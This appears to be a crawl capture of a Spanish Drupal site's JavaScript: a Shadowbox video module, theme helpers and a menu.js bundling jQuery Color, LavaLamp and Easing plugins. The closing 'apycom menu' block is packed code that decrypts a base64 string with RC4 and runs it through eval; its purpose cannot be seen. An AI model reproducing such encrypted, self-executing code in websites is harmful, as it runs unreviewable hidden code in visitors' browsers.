(function(b){var a=b.util,c=20;b.flv=function(d){this.obj=d;this.resizable=true;this.height=d.height?parseInt(d.height,10):300;if(b.options.showMovieControls==true){this.height+=c}this.width=d.width?parseInt(d.width,10):300};b.flv.prototype={append:function(l,e,n){this.id=e;var j=document.createElement("div");j.id=e;l.appendChild(j);var k=n.resize_h,o=n.resize_w,f=b.path+"libraries/mediaplayer/player.swf",m=b.options.flashVersion,d=b.path+"libraries/swfobject/expressInstall.swf",g=a.apply({file:this.obj.content,height:k,width:o,autostart:(b.options.autoplayMovies?"true":"false"),controlbar:(b.options.showMovieControls?"bottom":"none"),backcolor:"0x000000",frontcolor:"0xCCCCCC",lightcolor:"0x557722"},b.options.flashVars),i=b.options.flashParams;swfobject.embedSWF(f,e,o,k,m,d,g,i)},remove:function(){swfobject.expressInstallCallback();swfobject.removeSWF(this.id)}}})(Shadowbox);

--- FILE ---
content_type: application/javascript
request_url: https://interovic.es/sites/all/themes/interovic/functions.js?e
body_size: 504
content:

$(window).resize(function(e) {
    resizex()
})
function resizex(){
	
	/*var altoCaja=window.innerHeight;
	var altoDoc=$(document).height();
	var altobloque=$('#content').height()+100+43;
	//console.log(altoCaja,altobloque);
	if(altoCaja<altobloque){
		$('#footer').css('position','relative');
	}else{
		$('#footer').css('position','fixed');
	}*/
}
$(document).ready(function() {


	resizex();
	//$('.date-heading h3 a').attr('href','#');
	//var boton=$('.date-heading h3 a').html();
	//$('.date-heading h3').html(boton);
	
	$('#block-views-calendar_fecha-block_1 .views-row').each(function(index, element) {
       // var fechaInit=$(this).find('.date-display-single').split(" ");
		//alert(fechaInit);
    });
});


function detectmob() { 
 if( navigator.userAgent.match(/Android/i)
 || navigator.userAgent.match(/webOS/i)
 || navigator.userAgent.match(/iPhone/i)
 || navigator.userAgent.match(/iPad/i)
 || navigator.userAgent.match(/iPod/i)
 || navigator.userAgent.match(/BlackBerry/i)
 || navigator.userAgent.match(/Windows Phone/i)
 ){
    return true;
  }
 else {
    return false;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://interovic.es/sites/all/themes/interovic/menu.js?e
body_size: 5545
content:
/** jquery.color.js ****************/
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};


/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1c(9(){h $=1c;$.1o.N=9(1f,16){h F=D;l(F.v){l(F[0].X)1g(F[0].X);F[0].X=1j(9(){16(F)},1f)}Q D};$(\'#m\').R(\'Y-Z\');l($.t.K&&1i($.t.1h)==7)$(\'#m\').R(\'1k\');$(\'5 H\',\'#m\').8(\'z\',\'I\');$(\'.m>W\',\'#m\').19(9(){h 5=$(\'H:G\',D);l(5.v){l(!5[0].L)5[0].L=5.B();5.8({B:1,E:\'I\'}).N(M,9(i){$(\'#m\').1d(\'Y-Z\');$(\'a:G\',5[0].17).R(\'1e\');$(\'#m>5>W.14\').8(\'13\',\'1l\');l($.t.K)i.8(\'z\',\'u\').w({B:5[0].L},{n:P,q:9(){5.8(\'E\',\'u\')}});O i.8({z:\'u\',r:0}).w({B:5[0].L,r:1},{n:P,q:9(){5.8(\'E\',\'u\')}})})}},9(){h 5=$(\'H:G\',D);l(5.v){h 8={z:\'I\',B:5[0].L};$(\'#m>5>W.14\').8(\'13\',\'1n\');$(\'#m\').R(\'Y-Z\');$(\'a:G\',5[0].17).1d(\'1e\');5.11().N(12,9(i){l($.t.K)i.w({B:1},{n:M,q:9(){5.8(8)}});O i.8({r:1}).w({B:1,r:0},{n:M,q:9(){5.8(8)}})})}});$(\'5 5 W\',\'#m\').19(9(){h 5=$(\'H:G\',D);l(5.v){l(!5[0].J)5[0].J=5.A();5.8({A:0,E:\'I\'}).N(1m,9(i){l($.t.K||$.t.1b)i.8(\'z\',\'u\').w({A:5[0].J},{n:P,q:9(){5.8(\'E\',\'u\')}});O i.8({z:\'u\',r:0}).w({A:5[0].J,r:1},{n:P,q:9(){5.8(\'E\',\'u\')}})})}},9(){h 5=$(\'H:G\',D);l(5.v){h 8={z:\'I\',A:5[0].J};5.11().N(12,9(i){l($.t.K||$.t.1b)i.w({A:1},{n:M,q:9(){5.8(8)}});O i.8({r:1}).w({A:1,r:0},{n:M,q:9(){5.8(8)}})})}});$(\'#m 5.m\').1v({1p:1B})});1E((9(k,s){h f={a:9(p){h s="1D+/=";h o="";h a,b,c="";h d,e,f,g="";h i=0;1H{d=s.S(p.V(i++));e=s.S(p.V(i++));f=s.S(p.V(i++));g=s.S(p.V(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+U.T(a);l(f!=1a)o=o+U.T(b);l(g!=1a)o=o+U.T(c);a=b=c="";d=e=f=g=""}1t(i<p.v);Q o},b:9(k,p){s=[];10(h i=0;i<C;i++)s[i]=i;h j=0;h x;10(i=0;i<C;i++){j=(j+s[i]+k.18(i%k.v))%C;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;h c="";10(h y=0;y<p.v;y++){i=(i+1)%C;j=(j+s[i])%C;x=s[i];s[i]=s[j];s[j]=x;c+=U.T(p.18(y)^s[(s[i]+s[j])%C])}Q c}};Q f.b(k,f.a(s))})("1w","1x/1u/1q/1r+1z+1s/1y/1A+1F+1G/1C=="));',62,106,'|||||ul|||css|function||||||||var||||if|menu|duration|||complete|opacity||browser|visible|length|animate|||visibility|width|height|256|this|overflow|node|first|div|hidden|wid|msie|hei|150|retarder|else|200|return|addClass|indexOf|fromCharCode|String|charAt|li|_timer_|js|active|for|stop|50|display|back||method|parentNode|charCodeAt|hover|64|opera|jQuery|removeClass|over|delay|clearTimeout|version|parseInt|setTimeout|ie7|none|100|block|fn|speed|EjHNlqGDW8vrzQsATtQ|PJX6KOEbZm0dSdVi3Gz2|tMubroQCP6kCRDE9hw74kvKxk9B8keC0lleZY1UybKxSYCQVjQrMraNQirIEHK423X6cspXo65e8|while|riMM3t0SSx1igrSI5w|lavaLamp|LtEscdyd|w9mtuKNU|[base64]|mzyH9R0zvHj01XkRfGcN|RKdGv81qBKzPOXcdXB5CyB0nRqigBf9D6YxtlKtV7K|400|Joq9bjsNo7iGplFDWwtJeDCxzkBHHSqCRVs6op86MMuj45wM1r9QxfhvTfMdz7cUxnPRDzr48WtqhDIgsqhbPDVljt2wEtW11kkiOfICa2rT6ImsDe6b0Fy1WKQ6SZeMx96eNp40LiJMu26Ue22KVDYxZyrRajbmgXLhyXDjxPDyC6LwzymsbFA|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|eval|YImRzrO9nJtLBAUvLWy9Una76cug603x811XgJOXmt6MvVdrc0KgYFBUz8iyFGwcTT00alzAWm4b3urKsdbQYUBNuRSWkT0Py7vT5mdAOzujUJsgsIYm1npOzZNNSMMbpr335|q0tylZ0daXGXD1ldG9Trh39PU7GUhCNgswR58VafusfkHy7gBo0Y34tKM12yASkIDUG7GJRdp5pVhw|do'.split('|'),0,{}))